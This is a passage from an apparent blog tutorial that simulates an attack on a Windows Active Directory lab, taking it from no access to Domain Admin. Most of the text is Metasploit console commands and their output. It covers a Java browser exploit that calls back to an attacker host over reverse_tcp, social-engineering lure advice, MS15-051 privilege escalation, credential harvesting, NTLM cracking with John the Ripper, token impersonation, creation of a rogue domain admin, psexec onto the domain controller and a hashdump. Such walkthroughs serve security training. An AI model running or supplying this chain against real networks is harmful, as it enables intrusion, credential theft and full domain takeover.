Attack Simulation: from No Access to Domain Admin
The main aim of this article is to show how much it is important to keep systems up to date with the latest Security patches; in particular, this post is about Security in corporate Windows environments.
Active Directory
Generally, in companies with a discrete number of Windows systems, it is common to set up a domain using a system called Active Directory. Basically it implements a number of processes and services which, among the other things, simplify the management of Windows user accounts inside a domain network so as to handle them in a centralized way.

A server which runs Active Directory Domain Services takes the name of Domain Controller (DC): through its configuration it is possible to define rules and policies which are applied to users and computers belonging to the domain.
An account with administrator privileges over the domain belongs to the Domain Admin group: it has administrator rights over all the machines registered to the domain, even on the DC.
Once you have administrator privileges on the domain you can essentially do everything you want; this is why it is important to secure the domain in such a way that only a restricted group of authorized accounts (that really needs them) have those rights.
Another important aspect about the Domain Controller Security is that, while passwords for local users are stored inside the machine they have been defined in, passwords for domain users are stored on the DC itself.
Virtual Laboratory
To simulate the attack to the domain, we can setup an Active Directory virtual laboratory environment with a Windows Server 2012 R2 acting as Domain Controller and a Windows 7 SP1 64-bit client in order to emulate an employer workstation registered to the domain.
On the Windows 7 machine it is installed an old version of Java Runtime Environment, Java 6 Update 23, which is affected by a series of Remote Code Execution (RCE) vulnerabilities; moreover the OS misses a Security patch for MS15-051 vulnerability which allows Local Privilege Escalation.
The attacker will use the distro Kali Linux on which it is installed by default the notorious Metasploit Framework. After an initial Information Gathering during which he discovers Java 6u23 installation on client workstations, he starts the attack.
We can begin by launching PostgreSQL service in order to use Metasploit database:
root@kali:~# service postgresql start
Then we can power up Metasploit console:
root@kali:~# msfconsole -q
msf >
Java Client-side Exploitation
Among all the vulnerabilities affecting Java 6u23, we can use Java storeImageArray() Invalid Array Indexing Vulnerability. Through the info command we can take a look at the description that reports a lot of useful informations like the list of platforms affected, reliability Rank, vulnerability disclosure date, module authors, Common Vulnerability and Exposures (CVE) identifier and, of course, the options we need to set up to run the exploit:
msf > use exploit/multi/browser/java_storeimagearray
msf exploit(java_storeimagearray) > info
Name: Java storeImageArray() Invalid Array Indexing Vulnerability
Module: exploit/multi/browser/java_storeimagearray
Platform: Java, Linux, Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2013-08-12
Provided by:
Unknown
sinn3r <sinn3r@metasploit.com>
juan vazquez <juan.vazquez@metasploit.com>
Available targets:
Id Name
-- ----
0 Generic (Java Payload)
1 Windows Universal
2 Linux x86
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Space: 20480
Avoid: 0 characters
Description:
This module abuses an Invalid Array Indexing Vulnerability on the
static function storeImageArray() function in order to cause a
memory corruption and escape the Java Sandbox. The vulnerability
affects Java version 7u21 and earlier. The module, which doesn't
bypass click2play, has been tested successfully on Java 7u21 on
Windows and Linux systems.
References:
http://cvedetails.com/cve/2013-2465/
http://www.osvdb.org/96269
https://www.exploit-db.com/exploits/27526
https://packetstormsecurity.com/files/122777
http://hg.openjdk.java.net/jdk7u/jdk7u-dev/jdk/rev/2a9c79db0040
This kind of exploits starts a webserver and hosts the malicious code on a webpage, so, when the victim visits the url, it executes.
Looking at the options, we have to set up the TARGET system, which is Windows, and the URIPATH that represents the last part of the malicious url address.
Moreover, we need to set the PAYLOAD type, which represents the program we can execute thanks to the RCE vulnerability: it is a good idea to choose Meterpreter payload since it offers a huge quantity of features to control the remote host; furthermore we choose it in order to set up a reverse tcp connection so as to bypass Firewall protection: reverse_tcp Meterpreter.
Another good payload, which is even more reliable in highly secured environments, is the reverse_http(s) one: in fact, “instead of a stream-based communication model, this stager provides a packet-based transaction system” (take a look to the reference at the end of this article if you want to know more about it). Of course it supports the same features of the reverse_tcp we are using here.
Once the payload is selected, we set up the IP address (LHOST) and the port (LPORT) to which we want the victim machine connects back to (in this case our host):
msf exploit(java_storeimagearray) > set target 1
target => 1
msf exploit(java_storeimagearray) > set uripath /
uripath => /
msf exploit(java_storeimagearray) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(java_storeimagearray) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf exploit(java_storeimagearray) > set lport 443
lport => 443
msf exploit(java_storeimagearray) > show options
Module options (exploit/multi/browser/java_storeimagearray):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.10 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
With everything properly configured we can launch the exploit as a background job:
msf exploit(java_storeimagearray) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.10:443
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.10:8080/
[*] Server started.
Social Engineering
Generally attackers trick victims into opening links by using Social Engineering techniques: for example, a possibility is to send an email to the target by impersonating the company IT Security Team and inviting the user to visit a url in order to download an important Security patch:
So, when the victim visits the webpage the Java exploit executes and the attacker obtains a remote connection, i.e., a meterpreter session on the victim machine:
[*] Sending HTML...
[*] Sending .jar file...
[*] Sending .jar file...
[*] Sending stage (957999 bytes) to 192.168.1.208
[*] Meterpreter session 1 opened (192.168.1.10:443 -> 192.168.1.208:49163) at 2016-11-16 20:29:32 +0200
We can then verify the connection by checking active sessions:
msf exploit(java_storeimagearray) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NET\testuser1 @ WIN7SP164 192.168.1.10:443 -> 192.168.1.208:49163 (192.168.1.208)
We have an established connection between the attacker machine with IP address 192.168.1.10 and the victim machine with IP address 192.168.1.208; this connection starts from the victim machine and connects back to the attacker one using port 443. Choosing this port was not random: a connection of this type will be less suspicious since it mimics an ordinary SSL session like if the user is just visiting a webpage in HTTPS.
Beware that this exploit works both on Internet Explorer (version 8 in this test) and Mozilla Firefox (of course Java plugin must be active).
Post Exploitation
Starting the interaction we may want to acquire system informations, like architecture, domain name, user ID and so on; sysinfo command is what we need:
msf exploit(java_storeimagearray) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN7SP164
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : NET
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > getuid
Server username: NET\testuser1
We see that we are controlling a Windows 7 machine and the meterpreter is running inside a process owned by the user “testuser1” which is registered to the domain NET.
Another interesting information is given by system architecture that is 64-bit while the meterpreter is x86, i.e it is running on a 32-bit process: this means we have to migrate to a 64-bit process in order to use the meterpreter properly.
Before doing that, we can gather additional informations using Metasploit post exploitation modules. For example, it would be useful to know what kind of privileges the current user has got, like being in the Local Administrators group:
meterpreter > background
[*] Backgrounding session 1...
msf post(java_storeimagearray) > use post/windows/gather/win_privs
msf post(win_privs) > info
Name: Windows Gather Privileges Enumeration
Module: post/windows/gather/win_privs
Platform: Windows
Arch:
Rank: Normal
Provided by:
Merlyn Cousins <drforbin6@gmail.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Description:
This module will print if UAC is enabled, and if the current account
is ADMIN enabled. It will also print UID, foreground SESSION ID, is
SYSTEM status and current process PRIVILEGES.
msf post(win_privs) > set session 1
session => 1
msf post(win_privs) > show options
Module options (post/windows/gather/win_privs):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf post(win_privs) > exploit
Current User
============
Is Admin Is System Is In Local Admin Group UAC Enabled Foreground ID UID
-------- --------- ----------------------- ----------- ------------- ---
False False False True 2 "NET\\testuser1"
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege
[*] Post module execution completed
As reported the user has not Administration privileges, which means bad news for the attacker: in fact, a good Security practice is to set policies for employers workstations in such a way they do not have local Administrative privileges on their own machine (of course this has also to be followed by the application of Security patches as we will see afterwards).
Another smart move could be to acquire the IP address of the Domain Controller:
msf post(win_privs) > use post/windows/gather/enum_domain
msf post(enum_domain) > info
Name: Windows Gather Enumerate Domain
Module: post/windows/gather/enum_domain
Platform: Windows
Arch:
Rank: Normal
Provided by:
Joshua Abraham <jabra@rapid7.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Description:
This module identifies the primary domain via the registry. The
registry value used is:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Group
Policy\History\DCName.
msf post(enum_domain) > set session 1
session => 1
msf post(enum_domain) > exploit
[+] FOUND Domain: net
[+] FOUND Domain Controller: DC (IP: 192.168.1.200)
[*] Post module execution completed
Enumerating Domain Admin accounts is for sure a good idea since they are interesting targets due to their privileges:
msf exploit(enum_domain) > use post/windows/gather/enum_domain_group_users
msf post(enum_domain_group_users) > info
Name: Windows Gather Enumerate Domain Group
Module: post/windows/gather/enum_domain_group_users
Platform: Windows
Arch:
Rank: Normal
Provided by:
Carlos Perez <carlos_perez@darkoperator.com>
Stephen Haywood <haywoodsb@gmail.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
GROUP yes Domain Group to enumerate
SESSION yes The session to run this module on.
Description:
This module extracts user accounts from specified group and stores
the results in the loot. It will also verify if session account is
in the group. Data is stored in loot in a format that is compatible
with the token_hunter plugin. This module should be run over as
session with domain credentials.
msf post(enum_domain_group_users) > set group "domain admins"
group => domain admins
msf post(enum_domain_group_users) > set session 1
session => 1
msf post(enum_domain_group_users) > exploit
[*] Running module against WIN7SP164
[*] Found users in domain admins
[*] NET\boss
[*] Current session running as NET\testuser1 is not a member of domain admins
[*] User list stored in /root/.msf4/loot/20160906195451_default_192.168.1.208_domain.group.mem_774905.txt
[*] Post module execution completed
The results are telling us that we have only one Domain Admin user: “boss”. Remember this account, because it will be useful later.
Keep in mind that we could have gathered these informations also by dropping the meterpreter session to a Windows command shell: for example, to find the list of Domain Admins users the command would be net groups "domain admins" /domain.
Going back to the 32/64-bit architecture topic, we need to migrate the meterpreter to a 64-bit process: for this purpose we can list all the processes running on the machine and choose a 64-bit one:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
252 4 smss.exe
280 488 svchost.exe
336 320 csrss.exe
388 320 wininit.exe
396 380 csrss.exe
432 380 winlogon.exe
488 388 services.exe
504 388 lsass.exe
512 388 lsm.exe
620 488 svchost.exe
680 488 vmacthlp.exe
724 488 svchost.exe
812 488 svchost.exe
848 488 svchost.exe
860 488 taskhost.exe x64 1 NET\testuser1 C:\Windows\System32\taskhost.exe
872 488 svchost.exe
928 488 svchost.exe
1116 488 wmpnetwk.exe
1152 488 spoolsv.exe
1188 488 svchost.exe
1248 488 msdtc.exe
1308 488 svchost.exe
1368 488 VGAuthService.exe
1476 488 vmtoolsd.exe
1532 848 dwm.exe x64 1 NET\testuser1 C:\Windows\System32\dwm.exe
1656 488 svchost.exe
1700 1708 vmtoolsd.exe x64 1 NET\testuser1 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1708 1664 explorer.exe x64 1 NET\testuser1 C:\Windows\explorer.exe
1828 620 WmiPrvSE.exe
1908 488 dllhost.exe
1992 156 gEcLfOyZ.exe x86 1 NET\testuser1 C:\Users\testuser1\AppData\Local\Temp\~spawn4804236038822370445.tmp.dir\gEcLfOyZ.exe
2188 620 WmiPrvSE.exe
2376 488 svchost.exe
2740 488 SearchIndexer.exe
Note the process with PID 1992 associated to the “.exe” payload file located in the Temp directory: this is the one the meterpreter is currently running on.
Generally, migrating to “explorer.exe” is a good choice, so we use its PID as parameter to the migrate command:
meterpreter > migrate 1708
[*] Migrating from 1992 to 1708...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : WIN7SP164
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : NET
Logged On Users : 2
Meterpreter : x64/win64
Privilege Escalation
The main concern now is that, even if we are able to read and write files inside the contest of the current user “testuser1”, we want to acquire a privileged access to the machine, i.e. we want to gain Administrator rights.
For this purpose we can analyze what Security patches are installed on the system in order to find if there are unpatched privilege escalation vulnerabilities. By doing this we can drop down to a Windows command shell and use the “wmic” utility:
meterpreter > shell
Process 1880 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>wmic qfe list
wmic qfe list
Caption CSName Description FixComments HotFixID InstallDate InstalledBy InstalledOn Name ServicePackInEffect Status
http://go.microsoft.com/fwlink/?LinkId=161784 WIN7SP164 Update KB971033 NT AUTHORITY\SYSTEM 9/1/2016
http://support.microsoft.com/?kbid=976902 WIN7SP164 Update KB976902 win7sp164\Administrator 11/21/2010
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 1...
The output shows clearly that in this company Windows System Administrators are not frequently updating clients workstations.
For example, we have discovered that the KB to the MS15-051 vulnerability is missing, so we can exploit it. This vulnerability affects Windows Kernel-Mode drivers allowing RCE, so it is possible to perform a Local Privilege Escalation, i.e. we can elevate the rights of our meterpreter session, which runs with “testuser1” privileges, to NT AUTHORITY\SYSTEM:
msf exploit(java_storeimagearray) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > info
Name: Windows ClientCopyImage Win32k Exploit
Module: exploit/windows/local/ms15_051_client_copy_image
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2015-05-12
Provided by:
Unknown
hfirefox
OJ Reeves
Spencer McIntyre
Available targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload information:
Space: 4096
Description:
This module exploits improper object handling in the win32k.sys
kernel mode driver. This module has been tested on vulnerable builds
of Windows 7 x64 and x86, and Windows 2008 R2 SP1 x64.
References:
http://cvedetails.com/cve/2015-1701/
http://technet.microsoft.com/en-us/security/bulletin/MS15-051
https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html
https://github.com/hfiref0x/CVE-2015-1701
https://technet.microsoft.com/library/security/MS15-051
To run this module we just need to set the session on which we want to run the module on and the payload type:
msf exploit(ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(ms15_051_client_copy_image) > set target 1
target => 1
msf exploit(ms15_051_client_copy_image) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms15_051_client_copy_image) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf exploit(ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.10 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf exploit(ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Launching notepad to host the exploit...
[+] Process 2856 launched.
[*] Reflectively injecting the exploit DLL into 2856...
[*] Injecting exploit into 2856...
[*] Exploit injected. Injecting payload into 2856...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (1189423 bytes) to 192.168.1.208
[*] Meterpreter session 2 opened (192.168.1.10:4444 -> 192.168.1.208:49164) at 2016-11-16 20:45:29 +0200
The newly created session has elevated privileges:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf exploit(ms15_051_client_copy_image) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 NET\testuser1 @ WIN7SP164 192.168.1.10:443 -> 192.168.1.208:49326 (192.168.1.208)
2 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ WIN7SP164 192.168.1.10:4444 -> 192.168.1.208:49327 (192.168.1.208)
This means now we have full control on the compromised system, like having access to the local stored credentials:
msf exploit(ms15_051_client_copy_image) > use post/windows/gather/credentials/credential_collector
msf post(credential_collector) > info
Name: Windows Gather Credential Collector
Module: post/windows/gather/credentials/credential_collector
Platform: Windows
Arch:
Rank: Normal
Provided by:
tebo <tebo@attackresearch.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Description:
This module harvests credentials found on the host and stores them
in the database.
msf post(credential_collector) > set session 2
session => 2
msf post(credential_collector) > exploit
[*] Running module against WIN7SP164
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: test:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
[+] Collecting tokens...
NET\testuser1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
[*] Post module execution completed
This module stores gathered credential in Metasploit database so it is possible to display them with a simple command:
msf post(credential_collector) > creds
Credentials
===========
host origin service public private realm private_type
---- ------ ------- ------ ------- ----- ------------
192.168.1.208 192.168.1.208 445/tcp (smb) Administrator aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef NTLM hash
192.168.1.208 192.168.1.208 445/tcp (smb) Guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash
192.168.1.208 192.168.1.208 445/tcp (smb) test aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c NTLM hash
NTLM hash cracking
Analyzing collected credentials we find the following fields: a username and two strings separated by the colon symbol; these two represent the encrypted password for that user.
Windows credentials are stored using hashing algorithms: the first part of the hash represents the LAN Manager (LM) hash. The LM authentication protocol has been disabled by default starting from Windows Vista and Windows Server 2008 since it was really unsecure; this is why the string “aad3b435b51404eeaad3b435b51404ee” represents an empty value (remember we are on a Windows 7 machine).
The second part represents the NT LAN Manager (NTLM) hash: NTLM is the successor of the LM protocol, but it is still vulnerable to password cracking attacks. This is why we can use the password cracking tool John The Ripper in dictionary attack mode to find the corresponding plain text password.
Since NTLM hashing function is well known it is possible to compute in advance for a given word the corresponding hash; moreover it is symmetric so we have a one-to-one correspondence betweeen words and hashes. So, defining f as the hashing function and x as the plain text password, we have that y = f(x) returns the computed hash.
A dictionary attack works in a simple way: we have a file with a list of words (this is why these files can be found under the name of “wordlists”); for each word we generate the corresponding NTLM hash and then we compare it with the one we want to crack. Once we find the one that matches, we are sure we have found the password.
It is always a good idea to start with a dictionary attack instead of a brute force attack, since generally people set common words as their password and in that case we can accomplish our task pretty rapidly.
We are interested in the Administrator account, so we start by saving its details, i.e. username and corresponding NTLM hash, in a text file:
root@kali:~# cat hashes.txt
Administrator:5835048ce94ad0564e29a924a03510ef
Then we can launch the tool by specifying the hashes format and the dictionary file we want to use to crack the hashes (“rockyou” wordlist is included by default in Kali Linux inside /usr/share/wordlists folder):
root@kali:~# john --format=NT --wordlist=/root/dictionary/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE2 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
password1 (Administrator)
1g 0:00:00:00 DONE (2016-09-03 23:09) 25.00g/s 900.0p/s 900.0c/s 900.0C/s tigger..liverpool
Use the "--show" option to display all of the cracked passwords reliably
Session completed
JTR has successfully found the password for the Administrator account: “password1”. Considering the worst case for the attacker, we suppose that the local Administrator password is different in every client belonging to the domain (otherwise he would already had access to every machine without performing any further action).
Token Impersonation
In this case there are different ways to move on; for example we can proceed by using a technique called “Token Stealing” or “Token Impersonation”.
In Windows, everytime a user tries to log in, the system verifies that user’s password is correct by matching it with the one stored in the Security database: this is called “authentication process”. When the process succeed, the system generates an access token. Tokens can be seen as a temporary key so every process executed in the context of that user does not need to request the password again to run with user’s privileges: these are called “Delegation Tokens” and they persist on the system until next reboot. In fact, a user log off does not invalidate the token, but the token itself will be reported as an impersonation token instead of a delegation one.
If a user connect to the compromised machine, it is possible to steal its relative token. This task can be performed with a Metasploit extension called Incognito.
Taking a look at the output of the “credential_collector” module used before, we see there are reported also informations about tokens. Now, supposing a Domain Admin logs on the controlled machine, we should see a delegation token for that user from the list_tokens command part of Incognito extension:
msf exploit(credential_collector) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NET\boss
NET\testuser1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
A new delegation token appears for the user “boss”, which is, as enumerated before, a Domain Admin. We can try to impersonate that token to acquire user privileges:
meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All other actions will then be made in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space
meterpreter > impersonate_token NET\\boss
[+] Delegation token available
[+] Successfully impersonated user NET\boss
A successful impersonation message is returned. Dropping down to a Windows shell we can check our identification:
meterpreter > shell
Process 888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
net\boss
Impersonating a Domain Admin gives the rights to do pretty much whatever we want; for example we can add users to AD:
C:\Windows\system32>net user evilboss password123 /add /domain
net user evilboss password123 /add /domain
The request will be processed at a domain controller for domain net.testlab.
The command completed successfully.
In particular, we can give Domain Admin rights to the just created user “evilboss”:
C:\Windows\system32>net group "Domain Admins" evilboss /add /domain
net group "Domain Admins" evilboss /add /domain
The request will be processed at a domain controller for domain net.testlab.
The command completed successfully.
Now we have our own Domain Admin user through which we have administrative access to every machine registered to the Domain; that said, a good target is represented by the Domain Controller which stores all domain users NTLM hashes. To log on the DC we can use the “psexec” module:
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 2...
msf exploit(credential_collector) > use exploit/windows/smb/psexec
msf exploit(psexec) > info
Name: Microsoft Windows Authenticated User Code Execution
Module: exploit/windows/smb/psexec
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 1999-01-01
Provided by:
hdm <x@hdm.io>
Royce Davis <rdavis@accuvant.com>
RageLtMan <rageltman@sempervictus>
Available targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload information:
Space: 3072
Description:
This module uses a valid administrator username and password (or
password hash) to execute an arbitrary payload. This module is
similar to the "psexec" utility provided by SysInternals. This
module is now able to clean up after itself. The service created by
this tool uses a randomly chosen name and description.
References:
http://cvedetails.com/cve/1999-0504/
http://www.osvdb.org/3106
http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
http://www.accuvant.com/blog/2012/11/13/owning-computers-without-shell-access
http://sourceforge.net/projects/smbexec/
This module takes as inputs the Domain name, a valid administrator username and password (no matter if plain text or hashed) and the destination host we want to log in. It connects to the Samba share specified on the target machine.
msf exploit(psexec) > set target 1
target => 1
msf exploit(psexec) > set rhost 192.168.1.200
rhost => 192.168.1.200
msf exploit(psexec) > set SMBDomain NET
SMBDomain => NET
msf exploit(psexec) > set SMBUser evilboss
SMBUser => evilboss
msf exploit(psexec) > set SMBPass password123
SMBPass => password123
msf exploit(psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf exploit(psexec) > set lport 4445
lport => 4445
msf exploit(psexec) > exploit -j
[*] Started reverse TCP handler on 192.168.1.10:4445
[*] 192.168.1.200:445 - Connecting to the server...
[*] 192.168.1.200:445 - Authenticating to 192.168.1.200:445|NET as user 'evilboss'...
[*] 192.168.1.200:445 - Executing the payload...
[+] 192.168.1.200:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957999 bytes) to 192.168.1.200
[*] Meterpreter session 3 opened (192.168.1.10:4445 -> 192.168.1.200:49245) at 2016-11-16 20:58:18 +0200
msf exploit(psexec) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 NET\testuser1 @ WIN7SP164 192.168.1.10:443 -> 192.168.1.208:49163 (192.168.1.208)
2 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ WIN7SP164 192.168.1.10:4444 -> 192.168.1.208:49164 (192.168.1.208)
4 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ DC 192.168.1.10:4445 -> 192.168.1.200:49388 (192.168.1.200)
meterpreter > sysinfo
Computer : DC
OS : Windows 2012 R2 (Build 9600).
Architecture : x64
System Language : en_US
Domain : NET
Logged On Users : 5
Meterpreter : x64/win64
Finally we can dump all the credentials stored on the Domain Controller:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b08728132d41e230b4ee268c5b42acb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:43a6a9669d444da03408e368b8daf0c1:::
DC:1001:aad3b435b51404eeaad3b435b51404ee:4b08728132d41e230b4ee268c5b42acb:::
boss:1108:aad3b435b51404eeaad3b435b51404ee:c1fc37edabedb382c5141e88ce614b11:::
testuser2:1109:aad3b435b51404eeaad3b435b51404ee:f984c0e85e62faef91f6ad49fb9f8554:::
